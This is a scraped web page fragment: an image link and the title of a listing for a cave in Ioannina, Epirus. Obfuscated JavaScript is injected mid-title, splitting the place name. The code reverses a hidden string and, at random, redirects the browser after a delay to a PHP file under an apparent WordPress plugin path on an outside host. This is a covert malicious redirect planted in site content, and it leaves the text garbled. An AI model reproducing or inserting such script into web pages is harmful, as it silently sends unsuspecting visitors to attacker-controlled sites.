 The Cave of S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolidas in Ioannina City, Ioannina, Epirus